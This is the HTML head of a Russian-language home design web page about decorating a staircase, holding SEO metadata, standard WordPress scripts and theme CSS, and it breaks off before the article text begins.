

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://folksland.net/dizayn/kak-kreativno-oformit-lestnitsu-v-dome.html
body_size: 28246
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как креативно оформить лестницу в доме</title>
	<meta name="description" content="Стену над ступенями можно завесить тематическими картинами или фотографиями, или сделать декоративную штукатурку. На ступенях или на стене в некоторых случаях будут уместными цветы. Перила можно сделать из стекла, или троса, что будет выглядеть очень оригинально." />
	<link rel="canonical" href="https://folksland.net/dizayn/kak-kreativno-oformit-lestnitsu-v-dome.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как креативно оформить лестницу в доме" />
	<meta property="og:description" content="Стену над ступенями можно завесить тематическими картинами или фотографиями, или сделать декоративную штукатурку. На ступенях или на стене в некоторых случаях будут уместными цветы. Перила можно сделать из стекла, или троса, что будет выглядеть очень оригинально." />
	<meta property="og:url" content="https://folksland.net/dizayn/kak-kreativno-oformit-lestnitsu-v-dome.html" />
	<meta property="og:site_name" content="Все о дизайне, отделке, ремонте и мебели" />
	<meta property="article:published_time" content="2020-06-26T07:00:20+00:00" />
	<meta property="article:modified_time" content="2020-06-24T11:27:08+00:00" />
	<meta property="og:image" content="https://folksland.net/wp-content/uploads/2020/06/unnamed-28.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="450" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Написано автором">
	<meta name="twitter:data1" content="Expert">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://folksland.net/#website","url":"https://folksland.net/","name":"\u0412\u0441\u0435 \u043e \u0434\u0438\u0437\u0430\u0439\u043d\u0435, \u043e\u0442\u0434\u0435\u043b\u043a\u0435, \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0438 \u043c\u0435\u0431\u0435\u043b\u0438","description":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e \u043e \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0435, \u043c\u0435\u0431\u0435\u043b\u0438, \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0438 \u043e\u0442\u0434\u0435\u043b\u043a\u0435","potentialAction":[{"@type":"SearchAction","target":"https://folksland.net/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://folksland.net/dizayn/kak-kreativno-oformit-lestnitsu-v-dome.html#primaryimage","inLanguage":"ru-RU","url":"https://folksland.net/wp-content/uploads/2020/06/unnamed-28.jpg","contentUrl":"https://folksland.net/wp-content/uploads/2020/06/unnamed-28.jpg","width":600,"height":450},{"@type":"WebPage","@id":"https://folksland.net/dizayn/kak-kreativno-oformit-lestnitsu-v-dome.html#webpage","url":"https://folksland.net/dizayn/kak-kreativno-oformit-lestnitsu-v-dome.html","name":"\u041a\u0430\u043a \u043a\u0440\u0435\u0430\u0442\u0438\u0432\u043d\u043e \u043e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443 \u0432 \u0434\u043e\u043c\u0435","isPartOf":{"@id":"https://folksland.net/#website"},"primaryImageOfPage":{"@id":"https://folksland.net/dizayn/kak-kreativno-oformit-lestnitsu-v-dome.html#primaryimage"},"datePublished":"2020-06-26T07:00:20+00:00","dateModified":"2020-06-24T11:27:08+00:00","author":{"@id":"https://folksland.net/#/schema/person/fefb6d20fa3317aacd0005eb058ac9b6"},"description":"\u0421\u0442\u0435\u043d\u0443 \u043d\u0430\u0434 \u0441\u0442\u0443\u043f\u0435\u043d\u044f\u043c\u0438 \u043c\u043e\u0436\u043d\u043e \u0437\u0430\u0432\u0435\u0441\u0438\u0442\u044c \u0442\u0435\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u043c\u0438 \u043a\u0430\u0440\u0442\u0438\u043d\u0430\u043c\u0438 \u0438\u043b\u0438 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f\u043c\u0438, \u0438\u043b\u0438 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0443\u044e \u0448\u0442\u0443\u043a\u0430\u0442\u0443\u0440\u043a\u0443. \u041d\u0430 \u0441\u0442\u0443\u043f\u0435\u043d\u044f\u0445 \u0438\u043b\u0438 \u043d\u0430 \u0441\u0442\u0435\u043d\u0435 \u0432 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0441\u043b\u0443\u0447\u0430\u044f\u0445 \u0431\u0443\u0434\u0443\u0442 \u0443\u043c\u0435\u0441\u0442\u043d\u044b\u043c\u0438 \u0446\u0432\u0435\u0442\u044b. \u041f\u0435\u0440\u0438\u043b\u0430 \u043c\u043e\u0436\u043d\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0438\u0437 \u0441\u0442\u0435\u043a\u043b\u0430, \u0438\u043b\u0438 \u0442\u0440\u043e\u0441\u0430, \u0447\u0442\u043e \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u0442\u044c \u043e\u0447\u0435\u043d\u044c \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u043e.","breadcrumb":{"@id":"https://folksland.net/dizayn/kak-kreativno-oformit-lestnitsu-v-dome.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://folksland.net/dizayn/kak-kreativno-oformit-lestnitsu-v-dome.html"]}]},{"@type":"BreadcrumbList","@id":"https://folksland.net/dizayn/kak-kreativno-oformit-lestnitsu-v-dome.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://folksland.net/","url":"https://folksland.net/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://folksland.net/dizayn/kak-kreativno-oformit-lestnitsu-v-dome.html","url":"https://folksland.net/dizayn/kak-kreativno-oformit-lestnitsu-v-dome.html","name":"\u041a\u0430\u043a \u043a\u0440\u0435\u0430\u0442\u0438\u0432\u043d\u043e \u043e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443 \u0432 \u0434\u043e\u043c\u0435"}}]},{"@type":"Person","@id":"https://folksland.net/#/schema/person/fefb6d20fa3317aacd0005eb058ac9b6","name":"Expert","image":{"@type":"ImageObject","@id":"https://folksland.net/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/bd8a4ce343c4dd97b472384b004bc2d9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bd8a4ce343c4dd97b472384b004bc2d9?s=96&d=mm&r=g","caption":"Expert"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Все о дизайне, отделке, ремонте и мебели &raquo; Лента комментариев к &laquo;Как креативно оформить лестницу в доме&raquo;" href="https://folksland.net/dizayn/kak-kreativno-oformit-lestnitsu-v-dome.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/folksland.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=b3e133ac360da976465a29425aba87ee"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://folksland.net/wp-includes/css/dist/block-library/style.min.css?ver=b3e133ac360da976465a29425aba87ee'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://folksland.net/wp-includes/css/classic-themes.min.css?ver=1'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://folksland.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=b3e133ac360da976465a29425aba87ee'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://folksland.net/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script  src='https://folksland.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script  src='https://folksland.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://folksland.net/wp-json/" /><link rel="alternate" type="application/json" href="https://folksland.net/wp-json/wp/v2/posts/47122" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://folksland.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://folksland.net/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='https://folksland.net/?p=47122' />
<link rel="alternate" type="application/json+oembed" href="https://folksland.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffolksland.net%2Fdizayn%2Fkak-kreativno-oformit-lestnitsu-v-dome.html" />
<link rel="alternate" type="text/xml+oembed" href="https://folksland.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffolksland.net%2Fdizayn%2Fkak-kreativno-oformit-lestnitsu-v-dome.html&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><link rel="preload" href="https://folksland.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://folksland.net/wp-content/uploads/2020/06/unnamed-28.jpg" as="image" crossorigin>
    <style>.site-logotype img{max-height:300px}.scrolltop{background-color:#59d600}.scrolltop:before{color:#dd0000}.scrolltop{height:80px}.scrolltop:before{content:"\fe3d"}body{background-color:#e5aa20}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#ff0000}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#ff0000}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#ff0000 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
